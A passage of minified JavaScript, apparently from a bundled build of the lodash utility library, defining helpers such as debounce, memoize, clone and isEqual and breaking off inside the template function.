aa(e,i)};return!(e>1||this.__actions__.length)&&a instanceof Gt&&sn(t)?((a=a.slice(t,+t+(e?1:0))).__actions__.push({func:Iu,args:[n],thisArg:M}),new Bt(a,this.__chain__).thru((function(i){return e&&!i.length&&i.push(M),i}))):this.thru(n)})),gu=CM((function(i,e,t){vi.call(i,t)?++i[t]:ta(i,t,1)})),lu=OM(Gn),su=OM(Zn);function Lu(i,e){return(Zu(i)?he:ca)(i,nn(e,3))}function yu(i,e){return(Zu(i)?Se:ja)(i,nn(e,3))}var Tu=CM((function(i,e,t){vi.call(i,t)?i[t].push(e):ta(i,t,[e])})),Du=Fa((function(i,e,t){var M=-1,n="function"==typeof e,u=Ru(i)?a(i.length):[];return ca(i,(function(i){u[++M]=n?me(e,i,t):Ca(i,e,t)})),u})),zu=CM((function(i,e,t){ta(i,t,e)}));function du(i,e){return(Zu(i)?be:ka)(i,nn(e,3))}var pu=CM((function(i,e,t){i[t?0:1].push(e)}),(function(){return[[],[]]})),mu=Fa((function(i,e){if(null==i)return[];var t=e.length;return t>1&&Ln(i,e[0],e[1])?e=[]:t>2&&Ln(e[0],e[1],e[2])&&(e=[e[0]]),Ba(i,la(e,1),[])})),xu=ce||function(){return Ie.Date.now()};function hu(i,e,t){return e=t?M:e,e=i&&null==e?i.length:e,WM(i,c,M,M,M,M,e)}function Su(i,e){var t;if("function"!=typeof e)throw new Ci(n);return i=Nr(i),function(){return--i>0&&(t=e.apply(this,arguments)),i<=1&&(e=M),t}}var Cu=Fa((function(i,e,t){var a=1;if(t.length){var M=ut(t,Mn(Cu));a|=o}return WM(i,a,e,t,M)})),Au=Fa((function(i,e,t){var a=3;if(t.length){var M=ut(t,Mn(Au));a|=o}return WM(e,a,i,t,M)}));function fu(i,e,t){var a,u,r,o,c,j,I=0,N=!1,g=!1,l=!0;if("function"!=typeof i)throw new Ci(n);function s(e){var t=a,n=u;return a=u=M,I=e,o=i.apply(n,t)}function L(i){var t=i-j;return j===M||t>=e||t<0||g&&i-I>=r}function y(){var i=xu();if(L(i))return T(i);c=Cn(y,function(i){var t=e-(i-j);return g?Lt(t,r-(i-I)):t}(i))}function T(i){return c=M,l&&a?s(i):(a=u=M,o)}function D(){var i=xu(),t=L(i);if(a=arguments,u=this,j=i,t){if(c===M)return function(i){return I=i,c=Cn(y,e),N?s(i):o}(j);if(g)return TM(c),c=Cn(y,e),s(j)}return c===M&&(c=Cn(y,e)),o}return e=lr(e)||0,$u(t)&&(N=!!t.leading,r=(g="maxWait"in t)?st(lr(t.maxWait)||0,e):r,l="trailing"in t?!!t.trailing:l),D.cancel=function(){c!==M&&TM(c),I=0,a=j=u=c=M},D.flush=function(){return c===M?o:T(xu())},D}var Eu=Fa((function(i,e){return ra(i,1,e)})),bu=Fa((function(i,e,t){return ra(i,lr(e)||0,t)}));function wu(i,e){if("function"!=typeof i||null!=e&&"function"!=typeof e)throw new Ci(n);var t=function(){var a=arguments,M=e?e.apply(this,a):a[0],n=t.cache;if(n.has(M))return n.get(M);var u=i.apply(this,a);return t.cache=n.set(M,u)||n,u};return t.cache=new(wu.Cache||Rt),t}function vu(i){if("function"!=typeof i)throw new Ci(n);return function(){var e=arguments;switch(e.length){case 0:return!i.call(this);case 1:return!i.call(this,e[0]);case 2:return!i.call(this,e[0],e[1]);case 3:return!i.call(this,e[0],e[1],e[2])}return!i.apply(this,e)}}wu.Cache=Rt;var Ou=LM((function(i,e){var t=(e=1==e.length&&Zu(e[0])?be(e[0],Xe(nn())):be(la(e,1),Xe(nn()))).length;return Fa((function(a){for(var M=-1,n=Lt(a.length,t);++M<n;)a[M]=e[M].call(this,a[M]);return me(i,this,a)}))})),ku=Fa((function(i,e){var t=ut(e,Mn(ku));return WM(i,o,M,e,t)})),Yu=Fa((function(i,e){var t=ut(e,Mn(Yu));return WM(i,64,M,e,t)})),Uu=$M((function(i,e){return WM(i,256,M,M,M,e)}));function Pu(i,e){return i===e||i!=i&&e!=e}var Qu=ZM(ma),Bu=ZM((function(i,e){return i>=e})),Gu=Aa(function(){return arguments}())?Aa:function(i){return qu(i)&&vi.call(i,"callee")&&!Fi.call(i,"callee")},Zu=a.isArray,_u=ye?Xe(ye):function(i){return qu(i)&&pa(i)==b};function Ru(i){return null!=i&&Ku(i.length)&&!Xu(i)}function Hu(i){return qu(i)&&Ru(i)}var Fu=Le||lo,Wu=Te?Xe(Te):function(i){return qu(i)&&pa(i)==T};function Ju(i){if(!qu(i))return!1;var e=pa(i);return e==D||"[object DOMException]"==e||"string"==typeof i.message&&"string"==typeof i.name&&!tr(i)}function Xu(i){if(!$u(i))return!1;var e=pa(i);return e==z||e==d||"[object AsyncFunction]"==e||"[object Proxy]"==e}function Vu(i){return"number"==typeof i&&i==Nr(i)}function Ku(i){return"number"==typeof i&&i>-1&&i%1==0&&i<=I}function $u(i){var e=typeof i;return null!=i&&("object"==e||"function"==e)}function qu(i){return null!=i&&"object"==typeof i}var ir=De?Xe(De):function(i){return qu(i)&&In(i)==p};function er(i){return"number"==typeof i||qu(i)&&pa(i)==m}function tr(i){if(!qu(i)||pa(i)!=x)return!1;var e=Ri(i);if(null===e)return!0;var t=vi.call(e,"constructor")&&e.constructor;return"function"==typeof t&&t instanceof t&&wi.call(t)==Ui}var ar=ze?Xe(ze):function(i){return qu(i)&&pa(i)==S},Mr=de?Xe(de):function(i){return qu(i)&&In(i)==C};function nr(i){return"string"==typeof i||!Zu(i)&&qu(i)&&pa(i)==A}function ur(i){return"symbol"==typeof i||qu(i)&&pa(i)==f}var rr=pe?Xe(pe):function(i){return qu(i)&&Ku(i.length)&&!!Me[pa(i)]},or=ZM(Oa),cr=ZM((function(i,e){return i<=e}));function jr(i){if(!i)return[];if(Ru(i))return nr(i)?jt(i):hM(i);if(Xi&&i[Xi])return function(i){for(var e,t=[];!(e=i.next()).done;)t.push(e.value);return t}(i[Xi]());var e=In(i);return(e==p?Mt:e==C?rt:Pr)(i)}function Ir(i){return i?(i=lr(i))===j||i===-1/0?17976931348623157e292*(i<0?-1:1):i==i?i:0:0===i?i:0}function Nr(i){var e=Ir(i),t=e%1;return e==e?t?e-t:e:0}function gr(i){return i?Ma(Nr(i),0,g):0}function lr(i){if("number"==typeof i)return i;if(ur(i))return N;if($u(i)){var e="function"==typeof i.valueOf?i.valueOf():i;i=$u(e)?e+"":e}if("string"!=typeof i)return 0===i?i:+i;i=Je(i);var t=li.test(i);return t||Li.test(i)?oe(i.slice(2),t?2:8):gi.test(i)?N:+i}function sr(i){return SM(i,Er(i))}function Lr(i){return null==i?"":nM(i)}var yr=AM((function(i,e){if(zn(e)||Ru(e))SM(e,fr(e),i);else for(var t in e)vi.call(e,t)&&$t(i,t,e[t])})),Tr=AM((function(i,e){SM(e,Er(e),i)})),Dr=AM((function(i,e,t,a){SM(e,Er(e),i,a)})),zr=AM((function(i,e,t,a){SM(e,fr(e),i,a)})),dr=$M(aa),pr=Fa((function(i,e){i=xi(i);var t=-1,a=e.length,n=a>2?e[2]:M;for(n&&Ln(e[0],e[1],n)&&(a=1);++t<a;)for(var u=e[t],r=Er(u),o=-1,c=r.length;++o<c;){var j=r[o],I=i[j];(I===M||Pu(I,Ei[j])&&!vi.call(i,j))&&(i[j]=u[j])}return i})),mr=Fa((function(i){return i.push(M,XM),me(wr,M,i)}));function xr(i,e,t){var a=null==i?M:za(i,e);return a===M?t:a}function hr(i,e){return null!=i&&Nn(i,e,ha)}var Sr=UM((function(i,e,t){null!=e&&"function"!=typeof e.toString&&(e=Yi.call(e)),i[e]=t}),$r(eo)),Cr=UM((function(i,e,t){null!=e&&"function"!=typeof e.toString&&(e=Yi.call(e)),vi.call(i,e)?i[e].push(t):i[e]=[t]}),nn),Ar=Fa(Ca);function fr(i){return Ru(i)?Wt(i):va(i)}function Er(i){return Ru(i)?Wt(i,!0):function(i){if(!$u(i))return function(i){var e=[];if(null!=i)for(var t in xi(i))e.push(t);return e}(i);var e=zn(i),t=[];for(var a in i)("constructor"!=a||!e&&vi.call(i,a))&&t.push(a);return t}(i)}var br=AM((function(i,e,t){Pa(i,e,t)})),wr=AM((function(i,e,t,a){Pa(i,e,t,a)})),vr=$M((function(i,e){var t={};if(null==i)return t;var a=!1;e=be(e,(function(e){return e=sM(e,i),a||(a=e.length>1),e})),SM(i,en(i),t),a&&(t=na(t,7,VM));for(var M=e.length;M--;)rM(t,e[M]);return t})),Or=$M((function(i,e){return null==i?{}:function(i,e){return Ga(i,e,(function(e,t){return hr(i,t)}))}(i,e)}));function kr(i,e){if(null==i)return{};var t=be(en(i),(function(i){return[i]}));return e=nn(e),Ga(i,t,(function(i,t){return e(i,t[0])}))}var Yr=FM(fr),Ur=FM(Er);function Pr(i){return null==i?[]:Ve(i,fr(i))}var Qr=wM((function(i,e,t){return e=e.toLowerCase(),i+(t?Br(e):e)}));function Br(i){return Jr(Lr(i).toLowerCase())}function Gr(i){return(i=Lr(i))&&i.replace(Ti,it).replace(Ki,"")}var Zr=wM((function(i,e,t){return i+(t?"-":"")+e.toLowerCase()})),_r=wM((function(i,e,t){return i+(t?" ":"")+e.toLowerCase()})),Rr=bM("toLowerCase"),Hr=wM((function(i,e,t){return i+(t?"_":"")+e.toLowerCase()})),Fr=wM((function(i,e,t){return i+(t?" ":"")+Jr(e)})),Wr=wM((function(i,e,t){return i+(t?" ":"")+e.toUpperCase()})),Jr=bM("toUpperCase");function Xr(i,e,t){return i=Lr(i),(e=t?M:e)===M?function(i){return ee.test(i)}(i)?function(i){return i.match(qi)||[]}(i):function(i){return i.match(oi)||[]}(i):i.match(e)||[]}var Vr=Fa((function(i,e){try{return me(i,M,e)}catch(i){return Ju(i)?i:new di(i)}})),Kr=$M((function(i,e){return he(e,(function(e){e=kn(e),ta(i,e,Cu(i[e],i))})),i}));function $r(i){return function(){return i}}var qr=kM(),io=kM(!0);function eo(i){return i}function to(i){return wa("function"==typeof i?i:na(i,1))}var ao=Fa((function(i,e){return function(t){return Ca(t,i,e)}})),Mo=Fa((function(i,e){return function(t){return Ca(i,t,e)}}));function no(i,e,t){var a=fr(e),M=Da(e,a);null!=t||$u(e)&&(M.length||!a.length)||(t=e,e=i,i=this,M=Da(e,fr(e)));var n=!($u(t)&&"chain"in t&&!t.chain),u=Xu(i);return he(M,(function(t){var a=e[t];i[t]=a,u&&(i.prototype[t]=function(){var e=this.__chain__;if(n||e){var t=i(this.__wrapped__);return(t.__actions__=hM(this.__actions__)).push({func:a,args:arguments,thisArg:i}),t.__chain__=e,t}return a.apply(i,we([this.value()],arguments))})})),i}function uo(){}var ro=QM(be),oo=QM(Ce),co=QM(ke);function jo(i){return yn(i)?_e(kn(i)):function(i){return function(e){return za(e,i)}}(i)}var Io=GM(),No=GM(!0);function go(){return[]}function lo(){return!1}var so,Lo=PM((function(i,e){return i+e}),0),yo=RM("ceil"),To=PM((function(i,e){return i/e}),1),Do=RM("floor"),zo=PM((function(i,e){return i*e}),1),po=RM("round"),mo=PM((function(i,e){return i-e}),0);return Ut.after=function(i,e){if("function"!=typeof e)throw new Ci(n);return i=Nr(i),function(){if(--i<1)return e.apply(this,arguments)}},Ut.ary=hu,Ut.assign=yr,Ut.assignIn=Tr,Ut.assignInWith=Dr,Ut.assignWith=zr,Ut.at=dr,Ut.before=Su,Ut.bind=Cu,Ut.bindAll=Kr,Ut.bindKey=Au,Ut.castArray=function(){if(!arguments.length)return[];var i=arguments[0];return Zu(i)?i:[i]},Ut.chain=ju,Ut.chunk=function(i,e,t){e=(t?Ln(i,e,t):e===M)?1:st(Nr(e),0);var n=null==i?0:i.length;if(!n||e<1)return[];for(var u=0,r=0,o=a(Ne(n/e));u<n;)o[r++]=qa(i,u,u+=e);return o},Ut.compact=function(i){for(var e=-1,t=null==i?0:i.length,a=0,M=[];++e<t;){var n=i[e];n&&(M[a++]=n)}return M},Ut.concat=function(){var i=arguments.length;if(!i)return[];for(var e=a(i-1),t=arguments[0],M=i;M--;)e[M-1]=arguments[M];return we(Zu(t)?hM(t):[t],la(e,1))},Ut.cond=function(i){var e=null==i?0:i.length,t=nn();return i=e?be(i,(function(i){if("function"!=typeof i[1])throw new Ci(n);return[t(i[0]),i[1]]})):[],Fa((function(t){for(var a=-1;++a<e;){var M=i[a];if(me(M[0],this,t))return me(M[1],this,t)}}))},Ut.conforms=function(i){return function(i){var e=fr(i);return function(t){return ua(t,i,e)}}(na(i,1))},Ut.constant=$r,Ut.countBy=gu,Ut.create=function(i,e){var t=Pt(i);return null==e?t:ea(t,e)},Ut.curry=function i(e,t,a){var n=WM(e,8,M,M,M,M,M,t=a?M:t);return n.placeholder=i.placeholder,n},Ut.curryRight=function i(e,t,a){var n=WM(e,16,M,M,M,M,M,t=a?M:t);return n.placeholder=i.placeholder,n},Ut.debounce=fu,Ut.defaults=pr,Ut.defaultsDeep=mr,Ut.defer=Eu,Ut.delay=bu,Ut.difference=Pn,Ut.differenceBy=Qn,Ut.differenceWith=Bn,Ut.drop=function(i,e,t){var a=null==i?0:i.length;return a?qa(i,(e=t||e===M?1:Nr(e))<0?0:e,a):[]},Ut.dropRight=function(i,e,t){var a=null==i?0:i.length;return a?qa(i,0,(e=a-(e=t||e===M?1:Nr(e)))<0?0:e):[]},Ut.dropRightWhile=function(i,e){return i&&i.length?cM(i,nn(e,3),!0,!0):[]},Ut.dropWhile=function(i,e){return i&&i.length?cM(i,nn(e,3),!0):[]},Ut.fill=function(i,e,t,a){var n=null==i?0:i.length;return n?(t&&"number"!=typeof t&&Ln(i,e,t)&&(t=0,a=n),function(i,e,t,a){var n=i.length;for((t=Nr(t))<0&&(t=-t>n?0:n+t),(a=a===M||a>n?n:Nr(a))<0&&(a+=n),a=t>a?0:gr(a);t<a;)i[t++]=e;return i}(i,e,t,a)):[]},Ut.filter=function(i,e){return(Zu(i)?Ae:ga)(i,nn(e,3))},Ut.flatMap=function(i,e){return la(du(i,e),1)},Ut.flatMapDeep=function(i,e){return la(du(i,e),j)},Ut.flatMapDepth=function(i,e,t){return t=t===M?1:Nr(t),la(du(i,e),t)},Ut.flatten=_n,Ut.flattenDeep=function(i){return null!=i&&i.length?la(i,j):[]},Ut.flattenDepth=function(i,e){return null!=i&&i.length?la(i,e=e===M?1:Nr(e)):[]},Ut.flip=function(i){return WM(i,512)},Ut.flow=qr,Ut.flowRight=io,Ut.fromPairs=function(i){for(var e=-1,t=null==i?0:i.length,a={};++e<t;){var M=i[e];a[M[0]]=M[1]}return a},Ut.functions=function(i){return null==i?[]:Da(i,fr(i))},Ut.functionsIn=function(i){return null==i?[]:Da(i,Er(i))},Ut.groupBy=Tu,Ut.initial=function(i){return null!=i&&i.length?qa(i,0,-1):[]},Ut.intersection=Hn,Ut.intersectionBy=Fn,Ut.intersectionWith=Wn,Ut.invert=Sr,Ut.invertBy=Cr,Ut.invokeMap=Du,Ut.iteratee=to,Ut.keyBy=zu,Ut.keys=fr,Ut.keysIn=Er,Ut.map=du,Ut.mapKeys=function(i,e){var t={};return e=nn(e,3),ya(i,(function(i,a,M){ta(t,e(i,a,M),i)})),t},Ut.mapValues=function(i,e){var t={};return e=nn(e,3),ya(i,(function(i,a,M){ta(t,a,e(i,a,M))})),t},Ut.matches=function(i){return Ya(na(i,1))},Ut.matchesProperty=function(i,e){return Ua(i,na(e,1))},Ut.memoize=wu,Ut.merge=br,Ut.mergeWith=wr,Ut.method=ao,Ut.methodOf=Mo,Ut.mixin=no,Ut.negate=vu,Ut.nthArg=function(i){return i=Nr(i),Fa((function(e){return Qa(e,i)}))},Ut.omit=vr,Ut.omitBy=function(i,e){return kr(i,vu(nn(e)))},Ut.once=function(i){return Su(2,i)},Ut.orderBy=function(i,e,t,a){return null==i?[]:(Zu(e)||(e=null==e?[]:[e]),Zu(t=a?M:t)||(t=null==t?[]:[t]),Ba(i,e,t))},Ut.over=ro,Ut.overArgs=Ou,Ut.overEvery=oo,Ut.overSome=co,Ut.partial=ku,Ut.partialRight=Yu,Ut.partition=pu,Ut.pick=Or,Ut.pickBy=kr,Ut.property=jo,Ut.propertyOf=function(i){return function(e){return null==i?M:za(i,e)}},Ut.pull=Xn,Ut.pullAll=Vn,Ut.pullAllBy=function(i,e,t){return i&&i.length&&e&&e.length?Za(i,e,nn(t,2)):i},Ut.pullAllWith=function(i,e,t){return i&&i.length&&e&&e.length?Za(i,e,M,t):i},Ut.pullAt=Kn,Ut.range=Io,Ut.rangeRight=No,Ut.rearg=Uu,Ut.reject=function(i,e){return(Zu(i)?Ae:ga)(i,vu(nn(e,3)))},Ut.remove=function(i,e){var t=[];if(!i||!i.length)return t;var a=-1,M=[],n=i.length;for(e=nn(e,3);++a<n;){var u=i[a];e(u,a,i)&&(t.push(u),M.push(a))}return _a(i,M),t},Ut.rest=function(i,e){if("function"!=typeof i)throw new Ci(n);return Fa(i,e=e===M?e:Nr(e))},Ut.reverse=$n,Ut.sampleSize=function(i,e,t){return e=(t?Ln(i,e,t):e===M)?1:Nr(e),(Zu(i)?Xt:Ja)(i,e)},Ut.set=function(i,e,t){return null==i?i:Xa(i,e,t)},Ut.setWith=function(i,e,t,a){return a="function"==typeof a?a:M,null==i?i:Xa(i,e,t,a)},Ut.shuffle=function(i){return(Zu(i)?Vt:$a)(i)},Ut.slice=function(i,e,t){var a=null==i?0:i.length;return a?(t&&"number"!=typeof t&&Ln(i,e,t)?(e=0,t=a):(e=null==e?0:Nr(e),t=t===M?a:Nr(t)),qa(i,e,t)):[]},Ut.sortBy=mu,Ut.sortedUniq=function(i){return i&&i.length?aM(i):[]},Ut.sortedUniqBy=function(i,e){return i&&i.length?aM(i,nn(e,2)):[]},Ut.split=function(i,e,t){return t&&"number"!=typeof t&&Ln(i,e,t)&&(e=t=M),(t=t===M?g:t>>>0)?(i=Lr(i))&&("string"==typeof e||null!=e&&!ar(e))&&!(e=nM(e))&&at(i)?yM(jt(i),0,t):i.split(e,t):[]},Ut.spread=function(i,e){if("function"!=typeof i)throw new Ci(n);return e=null==e?0:st(Nr(e),0),Fa((function(t){var a=t[e],M=yM(t,0,e);return a&&we(M,a),me(i,this,M)}))},Ut.tail=function(i){var e=null==i?0:i.length;return e?qa(i,1,e):[]},Ut.take=function(i,e,t){return i&&i.length?qa(i,0,(e=t||e===M?1:Nr(e))<0?0:e):[]},Ut.takeRight=function(i,e,t){var a=null==i?0:i.length;return a?qa(i,(e=a-(e=t||e===M?1:Nr(e)))<0?0:e,a):[]},Ut.takeRightWhile=function(i,e){return i&&i.length?cM(i,nn(e,3),!1,!0):[]},Ut.takeWhile=function(i,e){return i&&i.length?cM(i,nn(e,3)):[]},Ut.tap=function(i,e){return e(i),i},Ut.throttle=function(i,e,t){var a=!0,M=!0;if("function"!=typeof i)throw new Ci(n);return $u(t)&&(a="leading"in t?!!t.leading:a,M="trailing"in t?!!t.trailing:M),fu(i,e,{leading:a,maxWait:e,trailing:M})},Ut.thru=Iu,Ut.toArray=jr,Ut.toPairs=Yr,Ut.toPairsIn=Ur,Ut.toPath=function(i){return Zu(i)?be(i,kn):ur(i)?[i]:hM(On(Lr(i)))},Ut.toPlainObject=sr,Ut.transform=function(i,e,t){var a=Zu(i),M=a||Fu(i)||rr(i);if(e=nn(e,4),null==t){var n=i&&i.constructor;t=M?a?new n:[]:$u(i)&&Xu(n)?Pt(Ri(i)):{}}return(M?he:ya)(i,(function(i,a,M){return e(t,i,a,M)})),t},Ut.unary=function(i){return hu(i,1)},Ut.union=qn,Ut.unionBy=iu,Ut.unionWith=eu,Ut.uniq=function(i){return i&&i.length?uM(i):[]},Ut.uniqBy=function(i,e){return i&&i.length?uM(i,nn(e,2)):[]},Ut.uniqWith=function(i,e){return e="function"==typeof e?e:M,i&&i.length?uM(i,M,e):[]},Ut.unset=function(i,e){return null==i||rM(i,e)},Ut.unzip=tu,Ut.unzipWith=au,Ut.update=function(i,e,t){return null==i?i:oM(i,e,lM(t))},Ut.updateWith=function(i,e,t,a){return a="function"==typeof a?a:M,null==i?i:oM(i,e,lM(t),a)},Ut.values=Pr,Ut.valuesIn=function(i){return null==i?[]:Ve(i,Er(i))},Ut.without=Mu,Ut.words=Xr,Ut.wrap=function(i,e){return ku(lM(e),i)},Ut.xor=nu,Ut.xorBy=uu,Ut.xorWith=ru,Ut.zip=ou,Ut.zipObject=function(i,e){return NM(i||[],e||[],$t)},Ut.zipObjectDeep=function(i,e){return NM(i||[],e||[],Xa)},Ut.zipWith=cu,Ut.entries=Yr,Ut.entriesIn=Ur,Ut.extend=Tr,Ut.extendWith=Dr,no(Ut,Ut),Ut.add=Lo,Ut.attempt=Vr,Ut.camelCase=Qr,Ut.capitalize=Br,Ut.ceil=yo,Ut.clamp=function(i,e,t){return t===M&&(t=e,e=M),t!==M&&(t=(t=lr(t))==t?t:0),e!==M&&(e=(e=lr(e))==e?e:0),Ma(lr(i),e,t)},Ut.clone=function(i){return na(i,4)},Ut.cloneDeep=function(i){return na(i,5)},Ut.cloneDeepWith=function(i,e){return na(i,5,e="function"==typeof e?e:M)},Ut.cloneWith=function(i,e){return na(i,4,e="function"==typeof e?e:M)},Ut.conformsTo=function(i,e){return null==e||ua(i,e,fr(e))},Ut.deburr=Gr,Ut.defaultTo=function(i,e){return null==i||i!=i?e:i},Ut.divide=To,Ut.endsWith=function(i,e,t){i=Lr(i),e=nM(e);var a=i.length,n=t=t===M?a:Ma(Nr(t),0,a);return(t-=e.length)>=0&&i.slice(t,n)==e},Ut.eq=Pu,Ut.escape=function(i){return(i=Lr(i))&&J.test(i)?i.replace(F,et):i},Ut.escapeRegExp=function(i){return(i=Lr(i))&&ti.test(i)?i.replace(ei,"\\$&"):i},Ut.every=function(i,e,t){var a=Zu(i)?Ce:Ia;return t&&Ln(i,e,t)&&(e=M),a(i,nn(e,3))},Ut.find=lu,Ut.findIndex=Gn,Ut.findKey=function(i,e){return Ue(i,nn(e,3),ya)},Ut.findLast=su,Ut.findLastIndex=Zn,Ut.findLastKey=function(i,e){return Ue(i,nn(e,3),Ta)},Ut.floor=Do,Ut.forEach=Lu,Ut.forEachRight=yu,Ut.forIn=function(i,e){return null==i?i:sa(i,nn(e,3),Er)},Ut.forInRight=function(i,e){return null==i?i:La(i,nn(e,3),Er)},Ut.forOwn=function(i,e){return i&&ya(i,nn(e,3))},Ut.forOwnRight=function(i,e){return i&&Ta(i,nn(e,3))},Ut.get=xr,Ut.gt=Qu,Ut.gte=Bu,Ut.has=function(i,e){return null!=i&&Nn(i,e,xa)},Ut.hasIn=hr,Ut.head=Rn,Ut.identity=eo,Ut.includes=function(i,e,t,a){i=Ru(i)?i:Pr(i),t=t&&!a?Nr(t):0;var M=i.length;return t<0&&(t=st(M+t,0)),nr(i)?t<=M&&i.indexOf(e,t)>-1:!!M&&Qe(i,e,t)>-1},Ut.indexOf=function(i,e,t){var a=null==i?0:i.length;if(!a)return-1;var M=null==t?0:Nr(t);return M<0&&(M=st(a+M,0)),Qe(i,e,M)},Ut.inRange=function(i,e,t){return e=Ir(e),t===M?(t=e,e=0):t=Ir(t),function(i,e,t){return i>=Lt(e,t)&&i<st(e,t)}(i=lr(i),e,t)},Ut.invoke=Ar,Ut.isArguments=Gu,Ut.isArray=Zu,Ut.isArrayBuffer=_u,Ut.isArrayLike=Ru,Ut.isArrayLikeObject=Hu,Ut.isBoolean=function(i){return!0===i||!1===i||qu(i)&&pa(i)==y},Ut.isBuffer=Fu,Ut.isDate=Wu,Ut.isElement=function(i){return qu(i)&&1===i.nodeType&&!tr(i)},Ut.isEmpty=function(i){if(null==i)return!0;if(Ru(i)&&(Zu(i)||"string"==typeof i||"function"==typeof i.splice||Fu(i)||rr(i)||Gu(i)))return!i.length;var e=In(i);if(e==p||e==C)return!i.size;if(zn(i))return!va(i).length;for(var t in i)if(vi.call(i,t))return!1;return!0},Ut.isEqual=function(i,e){return fa(i,e)},Ut.isEqualWith=function(i,e,t){var a=(t="function"==typeof t?t:M)?t(i,e):M;return a===M?fa(i,e,M,t):!!a},Ut.isError=Ju,Ut.isFinite=function(i){return"number"==typeof i&&Ye(i)},Ut.isFunction=Xu,Ut.isInteger=Vu,Ut.isLength=Ku,Ut.isMap=ir,Ut.isMatch=function(i,e){return i===e||Ea(i,e,rn(e))},Ut.isMatchWith=function(i,e,t){return t="function"==typeof t?t:M,Ea(i,e,rn(e),t)},Ut.isNaN=function(i){return er(i)&&i!=+i},Ut.isNative=function(i){if(Dn(i))throw new di("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return ba(i)},Ut.isNil=function(i){return null==i},Ut.isNull=function(i){return null===i},Ut.isNumber=er,Ut.isObject=$u,Ut.isObjectLike=qu,Ut.isPlainObject=tr,Ut.isRegExp=ar,Ut.isSafeInteger=function(i){return Vu(i)&&i>=-9007199254740991&&i<=I},Ut.isSet=Mr,Ut.isString=nr,Ut.isSymbol=ur,Ut.isTypedArray=rr,Ut.isUndefined=function(i){return i===M},Ut.isWeakMap=function(i){return qu(i)&&In(i)==E},Ut.isWeakSet=function(i){return qu(i)&&"[object WeakSet]"==pa(i)},Ut.join=function(i,e){return null==i?"":Re.call(i,e)},Ut.kebabCase=Zr,Ut.last=Jn,Ut.lastIndexOf=function(i,e,t){var a=null==i?0:i.length;if(!a)return-1;var n=a;return t!==M&&(n=(n=Nr(t))<0?st(a+n,0):Lt(n,a-1)),e==e?function(i,e,t){for(var a=t+1;a--;)if(i[a]===e)return a;return a}(i,e,n):Pe(i,Ge,n,!0)},Ut.lowerCase=_r,Ut.lowerFirst=Rr,Ut.lt=or,Ut.lte=cr,Ut.max=function(i){return i&&i.length?Na(i,eo,ma):M},Ut.maxBy=function(i,e){return i&&i.length?Na(i,nn(e,2),ma):M},Ut.mean=function(i){return Ze(i,eo)},Ut.meanBy=function(i,e){return Ze(i,nn(e,2))},Ut.min=function(i){return i&&i.length?Na(i,eo,Oa):M},Ut.minBy=function(i,e){return i&&i.length?Na(i,nn(e,2),Oa):M},Ut.stubArray=go,Ut.stubFalse=lo,Ut.stubObject=function(){return{}},Ut.stubString=function(){return""},Ut.stubTrue=function(){return!0},Ut.multiply=zo,Ut.nth=function(i,e){return i&&i.length?Qa(i,Nr(e)):M},Ut.noConflict=function(){return Ie._===this&&(Ie._=Pi),this},Ut.noop=uo,Ut.now=xu,Ut.pad=function(i,e,t){i=Lr(i);var a=(e=Nr(e))?ct(i):0;if(!e||a>=e)return i;var M=(e-a)/2;return BM(ge(M),t)+i+BM(Ne(M),t)},Ut.padEnd=function(i,e,t){i=Lr(i);var a=(e=Nr(e))?ct(i):0;return e&&a<e?i+BM(e-a,t):i},Ut.padStart=function(i,e,t){i=Lr(i);var a=(e=Nr(e))?ct(i):0;return e&&a<e?BM(e-a,t)+i:i},Ut.parseInt=function(i,e,t){return t||null==e?e=0:e&&(e=+e),Tt(Lr(i).replace(ai,""),e||0)},Ut.random=function(i,e,t){if(t&&"boolean"!=typeof t&&Ln(i,e,t)&&(e=t=M),t===M&&("boolean"==typeof e?(t=e,e=M):"boolean"==typeof i&&(t=i,i=M)),i===M&&e===M?(i=0,e=1):(i=Ir(i),e===M?(e=i,i=0):e=Ir(e)),i>e){var a=i;i=e,e=a}if(t||i%1||e%1){var n=Dt();return Lt(i+n*(e-i+re("1e-"+((n+"").length-1))),e)}return Ra(i,e)},Ut.reduce=function(i,e,t){var a=Zu(i)?ve:He,M=arguments.length<3;return a(i,nn(e,4),t,M,ca)},Ut.reduceRight=function(i,e,t){var a=Zu(i)?Oe:He,M=arguments.length<3;return a(i,nn(e,4),t,M,ja)},Ut.repeat=function(i,e,t){return e=(t?Ln(i,e,t):e===M)?1:Nr(e),Ha(Lr(i),e)},Ut.replace=function(){var i=arguments,e=Lr(i[0]);return i.length<3?e:e.replace(i[1],i[2])},Ut.result=function(i,e,t){var a=-1,n=(e=sM(e,i)).length;for(n||(n=1,i=M);++a<n;){var u=null==i?M:i[kn(e[a])];u===M&&(a=n,u=t),i=Xu(u)?u.call(i):u}return i},Ut.round=po,Ut.runInContext=i,Ut.sample=function(i){return(Zu(i)?Jt:Wa)(i)},Ut.size=function(i){if(null==i)return 0;if(Ru(i))return nr(i)?ct(i):i.length;var e=In(i);return e==p||e==C?i.size:va(i).length},Ut.snakeCase=Hr,Ut.some=function(i,e,t){var a=Zu(i)?ke:iM;return t&&Ln(i,e,t)&&(e=M),a(i,nn(e,3))},Ut.sortedIndex=function(i,e){return eM(i,e)},Ut.sortedIndexBy=function(i,e,t){return tM(i,e,nn(t,2))},Ut.sortedIndexOf=function(i,e){var t=null==i?0:i.length;if(t){var a=eM(i,e);if(a<t&&Pu(i[a],e))return a}return-1},Ut.sortedLastIndex=function(i,e){return eM(i,e,!0)},Ut.sortedLastIndexBy=function(i,e,t){return tM(i,e,nn(t,2),!0)},Ut.sortedLastIndexOf=function(i,e){if(null!=i&&i.length){var t=eM(i,e,!0)-1;if(Pu(i[t],e))return t}return-1},Ut.startCase=Fr,Ut.startsWith=function(i,e,t){return i=Lr(i),t=null==t?0:Ma(Nr(t),0,i.length),e=nM(e),i.slice(t,t+e.length)==e},Ut.subtract=mo,Ut.sum=function(i){return i&&i.length?Fe(i,eo):0},Ut.sumBy=function(i,e){return i&&i.length?Fe(i,nn(e,2)):0},Ut.template=function(i,e,t){var a=Ut.templateSettings;t&&Ln(i,e,t)&&(e=M),i=Lr(i),e=Dr({},e,a,JM);var n,u,r=Dr({},e.imports,a.imports,JM),o=fr(r),c=Ve(r,o),j=0,I=e.interpolate||Di,N="__p += '",g=hi((e.escape||Di).source+"|"+I.source+"|"+(I===K?Ii:Di).source+"|"+(e.evaluate||Di).source+"|$","g"),l="//# sourceURL="+(vi.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ 